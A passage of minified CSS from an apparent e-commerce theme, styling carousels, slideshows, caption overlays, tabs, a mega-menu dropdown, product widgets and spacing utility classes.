div:hover{opacity:1;filter:alpha(opacity=100);color:#fff}.custom-navigation,.carousel-controls{position:absolute;top:0;width:100%;text-align:center;direction:ltr}.custom-navigation a,.carousel-controls a{color:#fff;padding:0;font-size:15px;display:inline-block;*display:inline;zoom:1;-webkit-border-radius:0;border-radius:0;opacity:0.3;filter:alpha(opacity=30);width:30px;height:25px;margin-right:3px;line-height:25px;text-align:center;background:#333}.rtl .custom-navigation a,.rtl .carousel-controls a{margin-left:3px;margin-right:inherit}.custom-navigation a:hover,.carousel-controls a:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none;color:#fff}.product-view .product-img-box .owl-buttons{position:inherit !important}.product-view .product-img-box .owl-buttons div{position:absolute;top:45%}.product-view .product-img-box .owl-buttons div.owl-prev{left:10px}.product-view .product-img-box .owl-buttons div.owl-next{right:10px}.product-view .product-img-box .vertical-left .vertical .prev,.product-view .product-img-box .vertical-left .vertical .next,.product-view .product-img-box .vertical-right .vertical .prev,.product-view .product-img-box .vertical-right .vertical .next{background:#333;opacity:0.3;filter:alpha(opacity=30);text-align:center;float:left;width:100%;color:#fff}.rtl .product-view .product-img-box .vertical-left .vertical .prev,.rtl .product-view .product-img-box .vertical-left .vertical .next,.rtl .product-view .product-img-box .vertical-right .vertical .prev,.rtl .product-view .product-img-box .vertical-right .vertical .next{float:right !important}.product-view .product-img-box .vertical-left .vertical .prev:hover,.product-view .product-img-box .vertical-left .vertical .next:hover,.product-view .product-img-box .vertical-right .vertical .prev:hover,.product-view .product-img-box .vertical-right .vertical .next:hover{opacity:1;filter:alpha(opacity=100);color:#fff}.product-view .product-img-box .vertical-left .vertical .carousel,.product-view .product-img-box .vertical-right .vertical .carousel{float:left;margin:5px 0}.rtl .product-view .product-img-box .vertical-left .vertical .carousel,.rtl .product-view .product-img-box .vertical-right .vertical .carousel{float:right !important}.product-view .product-img-box .horizontal-top .prev,.product-view .product-img-box .horizontal-top .next,.product-view .product-img-box .horizontal-bottom .prev,.product-view .product-img-box .horizontal-bottom .next{background:#333;text-align:center;color:#fff;opacity:0.3;filter:alpha(opacity=30);width:30px;height:25px;position:absolute;top:45%;z-index:99}.product-view .product-img-box .horizontal-top .prev:hover,.product-view .product-img-box .horizontal-top .next:hover,.product-view .product-img-box .horizontal-bottom .prev:hover,.product-view .product-img-box .horizontal-bottom .next:hover{opacity:1;filter:alpha(opacity=100);color:#fff}.product-view .product-img-box .horizontal-top .prev,.product-view .product-img-box .horizontal-bottom .prev{left:0}.product-view .product-img-box .horizontal-top .next,.product-view .product-img-box .horizontal-bottom .next{right:0}.product-view .product-img-box .horizontal-top .carousel,.product-view .product-img-box .horizontal-bottom .carousel{margin:0;overflow:hidden !important;width:100% !important}.product-view .product-img-box .horizontal-top .carousel .item,.product-view .product-img-box .horizontal-bottom .carousel .item{margin-right:10px}.rtl .product-view .product-img-box .horizontal-top .carousel .item,.rtl .product-view .product-img-box .horizontal-bottom .carousel .item{margin-left:10px;margin-right:inherit}.slideshow-container{position:relative;display:block;width:100%;margin:0 0 30px !important;border:0 !important}.slideshow-container .slideshow{width:100%;padding:0;position:relative;margin:0;border:0 !important}.slideshow-container .slideshow > li{position:absolute;top:0;left:0;width:100%;padding:0;display:block;margin:0}.slideshow-container .slideshow > li:first-child{position:static;z-index:100}.slideshow-container .slideshow > li img{max-width:100%;width:100%}.slideshow-pager{text-align:center;width:100%;z-index:115;position:absolute;bottom:0px;top:auto;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.slideshow-pager span{font-family:arial;width:24px;height:24px;display:inline-block;*display:inline;zoom:1;color:#ddd;cursor:pointer}.slideshow-pager span:before{content:'';display:block;width:16px;height:16px;-webkit-border-radius:50%;border-radius:50%;left:50%;top:50%;margin-left:-8px;margin-top:-8px;background-color:#fff;position:relative}.slideshow-pager span:hover:before{background-color:#fe3939}.slideshow-pager span.cycle-pager-active:before{background-color:#fe1f1f}.slideshow-pager > *{cursor:pointer}.slideshow-prev,.slideshow-next{position:absolute;top:0;max-width:80px;z-index:110;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;width:100%;height:100%;opacity:0.6;filter:alpha(opacity=60)}.slideshow-prev:before,.slideshow-next:before{content:'';width:32px;height:32px;line-height:32px;font-size:14px;text-align:center;font-family:"FontAwesome";position:absolute;display:block;top:50%;margin-top:-15px;background:#fff;color:#333;border:0}.slideshow-prev:hover,.slideshow-next:hover{opacity:1;filter:alpha(opacity=100)}.slideshow-prev:hover:before,.slideshow-next:hover:before{color:#0053a0}.slideshow-prev.disabled,.slideshow-next.disabled{opacity:0.5;filter:alpha(opacity=50);cursor:default}.slideshow-prev{left:8px}.slideshow-prev:before{content:"\f053"}.slideshow-next{right:8px}.slideshow-next:before{content:"\f054"}.cycle-caption{position:absolute;color:white;bottom:15px;right:15px;z-index:110}.cycle-overlay{font-family:tahoma,arial;position:absolute;bottom:0;width:100%;z-index:120;background:black;color:white;padding:15px;opacity:.5}.iview-caption{position:absolute;left:0;right:0;text-align:center;top:25%;color:#fff}.iview-caption span{clear:both;width:600px;margin:0 auto;display:block}.iview-caption span .button,.iview-caption span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption span a{padding:5px 15px;border:1px solid #fff;background:transparent;max-width:100px}.iview-caption span .button:hover,.iview-caption span .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .iview-caption span a:hover{background:#0053a0;border-color:#0053a0}.iview-caption .main-text1{font-size:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding-bottom:10px}.iview-caption .main-text2{font-size:85px;font-weight:900;border-bottom:2px solid rgba(255,255,255,0.5);border-top:2px solid rgba(255,255,255,0.5);text-transform:uppercase;letter-spacing:4px}.iview-caption .main-text3{padding:20px 0;font-size:16px}.iview-caption-v2{position:absolute;left:0;right:0;text-align:left;top:15%;color:#fff;z-index:99}.rtl .iview-caption-v2{text-align:right !important}.iview-caption-v2 span{clear:both;width:65%;margin-left:10%;display:block}.rtl .iview-caption-v2 span{margin-right:10%;margin-left:inherit}.iview-caption-v2 span .button,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a{padding:5px 15px;border:1px solid #fff;background:transparent;max-width:100px}.iview-caption-v2 span .button:hover,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a:hover{background:#0053a0;border-color:#0053a0}.iview-caption-v2 .main-text1{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding-bottom:5px}.iview-caption-v2 .main-text2{font-size:36px;font-weight:700;border-bottom:1px solid rgba(255,255,255,0.5);border-top:1px solid rgba(255,255,255,0.5);text-transform:uppercase;letter-spacing:4px}.iview-caption-v2 .main-text3{padding:10px 0;font-size:14px}.iview-caption-v3{position:relative;text-align:center;color:#fff;padding:20px 0 30px;border:1px solid rgba(255,255,255,0.5)}.iview-caption-v3 span .button,.iview-caption-v3 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v3 span a{padding:5px 15px;border:1px solid #fff;background:transparent;max-width:100px;margin-top:20px}.iview-caption-v3 span .button:hover,.iview-caption-v3 span .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .iview-caption-v3 span a:hover{background:#0053a0;border-color:#0053a0}.iview-caption-v3 .main-text1{font-size:30px;font-weight:700;text-transform:uppercase;letter-spacing:2px;padding-bottom:5px}.iview-caption-v3 .main-text2{font-size:60px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.iview-caption-v3 .main-text3{padding:10px 0;font-size:18px;border-top:1px solid rgba(255,255,255,0.5);border-bottom:1px solid rgba(255,255,255,0.5);text-transform:uppercase}.v-dark{color:#333}.v-dark span,.v-dark .button,.v-dark .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .v-dark a{border-color:#333 !important;color:#333}@media only screen and (max-width:770px){.iview-caption,.iview-caption-v2{top:15%}.iview-caption span,.iview-caption-v2 span{width:60%}.iview-caption .main-text1,.iview-caption-v2 .main-text1{font-size:14px}.iview-caption .main-text2,.iview-caption-v2 .main-text2{font-size:20px;border-size:1px}}@media only screen and (max-width:599px){.iview-caption span .button,.iview-caption span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption span a,.iview-caption-v2 span .button,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a{margin-top:10px}.iview-caption .main-text3,.iview-caption-v2 .main-text3{display:none}}@media only screen and (max-width:479px){.iview-caption span .button,.iview-caption span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption span a,.iview-caption-v2 span .button,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a{margin-top:10px}.iview-caption .main-text1,.iview-caption-v2 .main-text1{font-size:12px}.iview-caption .main-text2,.iview-caption-v2 .main-text2{font-size:14px}.iview-caption .main-text3,.iview-caption-v2 .main-text3{display:none}}.outer-container ul.easytab-title,.tab-side-container ul.nav-tabs{margin:0;padding:0;text-align:center;position:relative}.outer-container ul.easytab-title:after,.tab-side-container ul.nav-tabs:after{content:"";width:100%;background:#ececec;height:1px;position:absolute;top:50%;left:0}.rtl .outer-container ul.easytab-title:after,.rtl .tab-side-container ul.nav-tabs:after{right:0;left:auto}.outer-container ul.easytab-title li,.tab-side-container ul.nav-tabs li{display:inline-block;*display:inline;zoom:1;background:#fff;border:0;text-align:center;position:relative;z-index:2;margin-right:5px}.rtl .outer-container ul.easytab-title li,.rtl .tab-side-container ul.nav-tabs li{margin-left:5px;margin-right:inherit}.outer-container ul.easytab-title li.active,.tab-side-container ul.nav-tabs li.active{background:#fff}.outer-container ul.easytab-title li a,.tab-side-container ul.nav-tabs li a{font-size:18px;line-height:2em;display:block;padding:0 10px;outline:none;text-transform:uppercase;color:#333}.outer-container ul.easytab-title li a:hover,.tab-side-container ul.nav-tabs li a:hover{text-decoration:underline}.outer-container ul.easytab-title li a.active,.tab-side-container ul.nav-tabs li a.active{font-weight:bold;text-decoration:none}.etabs{margin:0;padding:0}#side-tab1,#side-tab2,#side-tab3{float:left;width:100%}.rtl #side-tab1,.rtl #side-tab2,.rtl #side-tab3{float:right !important}.tab-side-container .panel-container,.outer-container .panel-container{background:#fff;-webkit-border-radius:0;border-radius:0;border:0;padding:0;margin-bottom:10px}.tab-side-container-v ul.easytab-title{height:300px;list-style:none;margin:0;padding:0;background:#ccc;float:left;border-right:solid 1px}.tab-side-container-v ul.easytab-title li{width:100px;margin:0;padding:0;text-align:center}.tab-side-container-v ul.easytab-title li a{display:block;padding:15px 0;outline:none}.tab-side-container-v ul.easytab-title li a:hover{text-decoration:underline}.tab-side-container-v ul.easytab-title li.active{background:#fff;position:relative;left:1px;border-style:solid;border-width:1px 0}.tab-side-container-v ul.easytab-title li:first-child.active{border-top:none}.tab-side-container-v ul.easytab-title li a.active{font-weight:bold;text-decoration:none}.tab-side-container-v .panel-container{background:#fff;padding-top:5px;padding-left:120px}#header-nav{border-bottom:0;border-top:1px solid #ECECEC}#header-nav .nav-primary .level0.active a.level0.has-children{font-weight:700;background:#f1f1f1;padding:0 25px}.ves-megamenu{background:transparent;font-family:"Roboto",Verdana,Arial,sans-serif;position:relative}.ves-megamenu .ves-colorbox{display:none !important}.ves-megamenu .navbar-inverse{background:transparent}.ves-megamenu .navbar{background:transparent;border:0;margin:0;padding:0;min-height:40px}.ves-megamenu .navbar-nav{float:left}.rtl .ves-megamenu .navbar-nav{float:right !important}.ves-megamenu .navbar-nav > li{float:left}.rtl .ves-megamenu .navbar-nav > li{float:right !important}.ves-megamenu .navbar-nav > li.aligned-fullwidth{position:static}.ves-megamenu .navbar-nav > li.aligned-fullwidth .dropdown-menu{width:100% !important;left:0}.rtl .ves-megamenu .navbar-nav > li.aligned-fullwidth .dropdown-menu{right:0;left:auto}.ves-megamenu .navbar-nav > li.aligned-fullwidth .dropdown-menu > .dropdown-menu-inner{padding:0}.ves-megamenu .navbar-nav > li.aligned-right .dropdown-menu{right:0;left:auto}.rtl .ves-megamenu .navbar-nav > li.aligned-right .dropdown-menu{left:0;right:auto}.ves-megamenu .navbar-nav > li.aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.rtl .ves-megamenu .navbar-nav > li.aligned-center .dropdown-menu{right:50%;left:auto}.rtl .ves-megamenu .navbar-nav > li.aligned-center .dropdown-menu{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.ves-megamenu .navbar-nav > li.active a,.ves-megamenu .navbar-nav > li.active a:hover,.ves-megamenu .navbar-nav > li.active a:active{background:transparent}.ves-megamenu .navbar-nav > li.active a span,.ves-megamenu .navbar-nav > li.active a:hover span,.ves-megamenu .navbar-nav > li.active a:active span{color:#0053a0}.ves-megamenu .navbar-nav > li.active a::after,.ves-megamenu .navbar-nav > li.active a:hover::after,.ves-megamenu .navbar-nav > li.active a:active::after{opacity:1;filter:alpha(opacity=100);width:30px}.ves-megamenu .navbar-nav > li .dropdown-menu{top:100%;visibility:hidden;opacity:0;filter:alpha(opacity=0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform}.ves-megamenu .navbar-nav > li:hover > .dropdown-menu,.ves-megamenu .navbar-nav > li:focus > .dropdown-menu{top:100%;visibility:visible;opacity:1;filter:alpha(opacity=100);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.ves-megamenu .navbar-nav > li:hover > a .caret,.ves-megamenu .navbar-nav > li:active > a .caret{color:#0053a0}.ves-megamenu .navbar-nav > li:hover a::after{opacity:1;filter:alpha(opacity=100);width:30px}.ves-megamenu .navbar-nav > li > a{line-height:40px;padding:0;position:relative;display:block}.ves-megamenu .navbar-nav > li > a span{padding:0 30px;font-size:14px;color:#000;background-color:transparent !important;font-weight:400;text-transform:uppercase}.ves-megamenu .navbar-nav > li > a:after{content:"";background:#0053a0;top:0;line-height:0;position:absolute;margin:auto;z-index:9;left:0px;right:0px;opacity:0;filter:alpha(opacity=0);-webkit-transition:width 0.5s ease 0s,height 0.5s ease 0s;transition:width 0.5s ease 0s,height 0.5s ease 0s;width:4px;height:2px}.ves-megamenu .navbar-nav > li > a:hover span,.ves-megamenu .navbar-nav > li > a:focus span,.ves-megamenu .navbar-nav > li > a:active span{color:#0053a0}.ves-megamenu .navbar-nav > li > a .caret{border:0;position:relative}.ves-megamenu .navbar-nav > li > a .caret:before{content:"\f107";font-family:"FontAwesome";position:absolute;top:-20px;right:10px;color:#333;font-weight:400}.rtl .ves-megamenu .navbar-nav > li > a .caret:before{left:10px;right:auto}.ves-megamenu .dropdown-menu{height:auto;font-weight:400;font-family:14px;border:0;min-width:230px;padding:10px;background-color:#fff;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;text-align:left;float:left;left:0}.rtl .ves-megamenu .dropdown-menu{text-align:right !important}.rtl .ves-megamenu .dropdown-menu{float:right !important}.rtl .ves-megamenu .dropdown-menu{right:0;left:auto}.ves-megamenu .dropdown-menu li{line-height:normal;border-bottom:1px solid #EDEDED;padding:5px 0;text-transform:uppercase}.ves-megamenu .dropdown-menu li:last-child{border-bottom:0}.ves-megamenu .dropdown-menu li a{text-align:left;padding:0;font-weight:300;font-size:13px;font-family:"Roboto",Verdana,Arial,sans-serif;background-color:transparent !important}.rtl .ves-megamenu .dropdown-menu li a{text-align:right !important}.ves-megamenu .dropdown-menu li a:hover{background-color:transparent !important;text-decoration:none;color:#0053a0 !important}.ves-megamenu .dropdown-menu li a:hover .fa{color:#0053a0}.ves-megamenu .dropdown-menu .mega-col{padding-bottom:10px}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner{padding:0 5px}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner > ul{list-style:none outside none;margin:0;padding:0}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner > ul > li{list-style:none;margin-left:0}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner > ul > li > a{clear:both;color:#555;display:block;line-height:30px}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a span{color:#000}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a:hover span,.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a:focus span,.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a:active span{color:#0053a0}.ves-megamenu .dropdown-menu .mega-col .level2 .mega-col{border:0;padding-bottom:0}.ves-megamenu .dropdown-menu .mega-col .level2 .mega-col .mega-col-inner{padding:0}.ves-megamenu .dropdown-menu .mega-col:last-child{border-right:0}.rtl .ves-megamenu .dropdown-menu .mega-col:last-child{border-left:0;border-right:inherit}.ves-megamenu .dropdown-menu .mega-col:last-child .mega-col{border:0}.ves-megamenu .dropdown-menu .row:last-child .mega-col{border:0;padding-bottom:0}.ves-megamenu .dropdown-menu .row:last-child .mega-col .widget-image img{display:block;max-width:100%;height:auto}.ves-megamenu .dropdown-menu .menu-title{margin-bottom:25px;font-size:14px;padding-bottom:5px;font-family:"Roboto",Verdana,Arial,sans-serif}.ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > .dropdown-menu{right:0}.rtl .ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > .dropdown-menu{left:0;right:auto}.ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > a{color:#0053a0}.ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > a .fa{color:#0053a0}.ves-megamenu .dropdown-submenu{position:relative}.ves-megamenu .dropdown-submenu .dropdown-menu{top:0;right:-80%;left:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform}.rtl .ves-megamenu .dropdown-submenu .dropdown-menu{left:-80%;right:auto}.ves-megamenu .dropdown-submenu:hover > .dropdown-menu,.ves-megamenu .dropdown-submenu:focus > .dropdown-menu{top:43%;visibility:visible;opacity:1;filter:alpha(opacity=100);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.ves-megamenu .mega-group > .dropdown-toggle{border:0;display:block;text-transform:uppercase;font-family:"Lora",sans-serif;color:#fff;margin-bottom:10px;font-weight:700;padding:6px 5px}.ves-megamenu .mega-group > .dropdown-toggle .fa{color:#fff}.ves-megamenu .mega-group .caret{display:none}.ves-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a{margin-left:6px}.ves-megamenu .widget-title{color:#000}.ves-megamenu .dropdown-mega .menu-title{font-size:14px;font-family:"Roboto",Verdana,Arial,sans-serif;position:relative;padding-left:10px;line-height:30px;color:#000 !important}.rtl .ves-megamenu .dropdown-mega .menu-title{padding-right:10px;padding-left:inherit}.ves-megamenu .dropdown-mega .menu-title:hover{color:#0053a0 !important}.ves-megamenu .dropdown-mega .menu-title:before{content:"\f105";font-family:FontAwesome;position:absolute;display:inline-block;*display:inline;zoom:1;left:0;top:-6px;color:#999}.rtl .ves-megamenu .dropdown-mega .menu-title:before{right:0;left:auto}.ves-megamenu .dropdown-mega .mega-col-inner{border-right:0}@media only screen and (max-width:770px){.ves-megamenu .navbar-nav{width:100%}.ves-megamenu .navbar-nav li{width:100%;border-bottom:1px solid #ccc;line-height:35px}.ves-megamenu .navbar-nav li:last-child{border-bottom:0}.ves-megamenu .navbar-nav li.aligned-fullwidth{position:relative}.ves-megamenu .navbar-nav li a:after{display:none}.ves-megamenu .navbar-nav li a .caret::before{display:none}.ves-megamenu .navbar-nav li:hover > .dropdown-menu,.ves-megamenu .navbar-nav li:focus > .dropdown-menu{display:none;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.ves-megamenu .navbar-nav li.over > .dropdown-menu{display:block;float:none;position:relative;background:transparent;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.ves-megamenu .navbar-nav li.over > .dropdown-menu ul li:first-of-type{border-top:1px solid #ccc}.ves-megamenu .navbar-nav li .dropdown-menu{transform:none !important;width:auto !important}.ves-megamenu .dropdown-submenu{position:relative}.ves-megamenu .dropdown-submenu > .dropdown-menu{right:auto !important;left:auto;display:none;top:0 !important}.ves-megamenu .dropdown-submenu:hover > .dropdown-menu,.ves-megamenu .dropdown-submenu:focus > .dropdown-menu{display:none !important;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.ves-megamenu .dropdown-submenu.over > .dropdown-menu{display:block !important;float:none;position:relative;background:transparent;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}span.open-child{font-size:0;display:block;position:absolute;right:2px;top:0;margin-top:3px;z-index:1;cursor:pointer;width:30px;height:30px;line-height:30px;text-align:center;color:#636363}.rtl span.open-child{left:2px;right:auto}.dropdown-submenu span.open-child{right:0}.rtl .dropdown-submenu span.open-child{left:0;right:auto}span.open-child:after{content:"+";font-size:20px;text-align:center;background:transparent;opacity:1}.over > span.open-child:after{content:"\2212"}}.w-product,.widget-category-list li{padding-left:15px !important;padding-right:15px !important;float:left;display:inline-block;*display:inline;zoom:1;margin-bottom:20px;border-bottom:0 !important}.rtl .w-product,.rtl .widget-category-list li{float:right !important}.w-product .name,.widget-category-list li .name{margin-top:10px;text-transform:uppercase;font-size:14px;font-family:"Roboto",Verdana,Arial,sans-serif}.w-product .name a,.widget-category-list li .name a{color:#636363;background:transparent !important}.w-product .name a:hover,.widget-category-list li .name a:hover{color:#0053a0}.w-product .category_image,.widget-category-list li .category_image{margin-bottom:10px}.w-product .category_name,.widget-category-list li .category_name{text-transform:uppercase}.w-product .category_name a,.widget-category-list li .category_name a{color:#636363}.w-product .category_name a:hover,.widget-category-list li .category_name a:hover{color:#0053a0}.ves-widget .menu-title{text-transform:uppercase;border-bottom:1px solid #ECECEC;font-weight:700}.font-size-8{font-size:8px}.font-size-10{font-size:10px}.font-size-12{font-size:12px}.font-size-14{font-size:14px}.font-size-16{font-size:16px}.font-size-18{font-size:18px}.font-size-20{font-size:20px}.font-size-22{font-size:22px}.font-size-24{font-size:24px}.font-size-26{font-size:26px}.font-size-28{font-size:28px}.font-size-30{font-size:30px}.center-block{margin:0 auto;text-align:center}hr.divider-10{margin:10px 0}hr.divider-20{margin:20px 0}hr.divider-30{margin:30px 0}hr.divider-40{margin:40px 0}hr.divider-50{margin:50px 0}hr.divider-60{margin:60px 0}hr.divider-70{margin:70px 0}hr.divider-snow{margin:50px 0;border-color:#ddd}.fweight-200{font-weight:200 !important}.fweight-300{font-weight:300 !important}.fweight-400{font-weight:400 !important}.fweight-500{font-weight:500 !important}.fweight-600{font-weight:600 !important}.fweight-700{font-weight:700 !important}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.space-padding-0{padding:0 !important}.space-padding-10{padding:10px !important}.space-padding-20{padding:20px !important}.space-padding-30{padding:30px !important}.space-padding-40{padding:40px !important}.space-padding-50{padding:50px !important}.space-padding-60{padding:60px !important}.space-padding-70{padding:70px !important}.space-padding-80{padding:80px !important}.space-padding-90{padding:90px !important}.space-padding-100{padding:100px !important}.space-padding-tb-0{padding-top:0px !important;padding-bottom:0px !important}.space-padding-tb-10{padding-top:10px !important;padding-bottom:10px !important}.space-padding-tb-20{padding-top:20px !important;padding-bottom:20px !important}.space-padding-tb-30{padding-top:30px !important;padding-bottom:30px !important}.space-padding-tb-40{padding-top:40px !important;padding-bottom:40px !important}.space-padding-tb-50{padding-top:50px !important;padding-bottom:50px !important}.space-padding-tb-60{padding-top:60px !important;padding-bottom:60px !important}.space-padding-tb-70{padding-top:70px !important;padding-bottom:70px !important}.space-padding-tb-80{padding-top:80px !important;padding-bottom:80px !important}.space-padding-tb-100{padding-top:100px !important;padding-bottom:100px !important}.space-padding-lr-0{padding-left:0px !important;padding-right:0px !important}.space-padding-lr-10{padding-left:10px !important;padding-right:10px !important}.space-padding-lr-20{padding-left:20px !important;padding-right:20px !important}.space-padding-lr-30{padding-left:30px !important;padding-right:30px !important}.space-padding-lr-40{padding-left:40px !important;padding-right:40px !important}.space-padding-lr-50{padding-left:50px !important;padding-right:50px !important}.space-padding-lr-60{padding-left:60px !important;padding-right:60px !important}.space-padding-lr-70{padding-left:70px !important;padding-right:70px !important}.space-padding-lr-80{padding-left:80px !important;padding-right:80px !important}.space-padding-lr-90{padding-left:90px !important;padding-right:90px !important}.space-padding-lr-100{padding-left:100px !important;padding-right:100px !important}.space-padding-t10{padding-top:10px !important}.space-padding-t20{padding-top:20px !important}.space-padding-t30{padding-top:30px !important}.space-padding-t40{padding-top:40px !important}.space-padding-t50{padding-top:50px !important}.space-padding-t60{padding-top:60px !important}.space-padding-t70{padding-top:70px !important}.space-padding-t80{padding-top:80px !important}.space-padding-t90{padding-top:90px !important}.space-padding-t100{padding-top:100px !important}.space-padding-b10{padding-bottom:10px !important}.space-padding-b20{padding-bottom:20px !important}.space-padding-b30{padding-bottom:30px !important}.space-padding-b40{padding-bottom:40px !important}.space-padding-b50{padding-bottom:50px !important}.space-padding-b60{padding-bottom:60px !important}.space-padding-b70{padding-bottom:70px !important}.space-padding-b80{padding-bottom:80px !important}.space-padding-b90{padding-bottom:90px !important}.space-padding-b100{padding-bottom:100px !important}.space-padding-l10{padding-left:10px !important}.space-padding-l20{padding-left:20px !important}.space-padding-l30{padding-left:30px !important}.space-padding-l40{padding-left:40px !important}.space-padding-l50{padding-left:50px !important}.space-padding-l60{padding-left:60px !important}.space-padding-l70{padding-left:70px !important}.space-padding-l80{padding-left:80px !important}.space-padding-l90{padding-left:90px !important}.space-padding-l100{padding-left:100px !important}.space-padding-r10{padding-right:10px !important}.space-padding-r20{padding-right:20px !important}.space-padding-r30{padding-right:30px !important}.space-padding-r40{padding-right:40px !important}.space-padding-r50{padding-right:50px !important}.space-padding-r60{padding-right:60px !important}.space-padding-r70{padding-right:70px !important}.space-padding-r80{padding-right:80px !important}.space-padding-r90{padding-right:90px !important}.space-padding-r100{padding-right:100px !important}.space-top-5{margin-top:5px !important}.space-top-10{margin-top:10px !important}.space-top-15{margin-top:15px !important}.space-top-20{margin-top:20px !important}.space-top-25{margin-top:25px !important}.space-top-30{margin-top:30px !important}.space-top-35{margin-top:35px !important}.space-top-40{margin-top:40px !important}.space-top-45{margin-top:45px !important}.space-top-50{margin-top:50px !important}.space-5{margin-bottom:5px !important}.space-10{margin-bottom:10px !important}.space-15{margin-bottom:15px !important}.space-20{margin-bottom:20px !important}.space-25{margin-bottom:25px !important}.space-30{margin-bottom:30px !important}.space-35{margin-bottom:35px !important}.space-40{margin-bottom:40px !important}.space-45{margin-bottom:45px !important}.space-50{margin-bottom:50px !important}.space-55{margin-bottom:55px !important}.space-60{margin-bottom:60px !important}.space-65{margin-bottom:65px !important}.space-70{margin-bottom:70px !important}.space-75{margin-bottom:75px !important}.space-80{margin-bottom:80px !important}.space-85{margin-bottom:85px !important}.space-90{margin-bottom:90px !important}.space-95{margin-bottom:95px !important}.space-100{margin-bottom:100px !important}.space-left-5{margin-left:5px !important}.space-left-10{margin-left:10px !important}.space-left-15{margin-left:15px !important}.space-left-20{margin-left:20px !important}.space-left-25{margin-left:25px !important}.space-left-30{margin-left:30px !important}.space-right-5{margin-right:5px !important}.space-right-10{margin-right:10px !important}.space-right-15{margin-right:15px !important}.space-right-20{margin-right:20px !important}.space-right-25{margin-right:25px !important}.space-right-30{margin-right:30px !important}.space-top-0{margin-top:0 !important;padding-top:0 !important}.space-bottom-0{margin-bottom:0 !important;padding-bottom:0 !important}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.ul-space-5 li{margin-bottom:5px !important}.ul-space-10 li{margin-bottom:10px !important}.ul-space-15 li{margin-bottom:15px !important}.ul-space-20 li{margin-bottom:20px !important}.ul-space-25 li{margin-bottom:25px !important}.ul-space-30 li{margin-bottom:30px !important}.ul-space-35 li{margin-bottom:35px !important}.ul-space-40 li{margin-bottom:40px !important}.ul-space-45 li{margin-bottom:45px !important}.ul-space-50 li{margin-bottom:50px !important}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}.width-10{width:10%;margin:0 auto}.width-20{width:20%;margin:0 auto}.width-30{width:30%;margin:0 auto}.width-40{width:40%;margin:0 auto}.width-50{width:50%;margin:0 auto}.width-60{width:60%;margin:0 auto}.width-70{width:70%;margin:0 auto}.width-80{width:80%;margin:0 auto}.width-90{width:90%;margin:0 auto}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:50px !important}.radius-6x{border-radius:60px !important}.border-0{border-width:0px !important}.border-2{border-width:2px 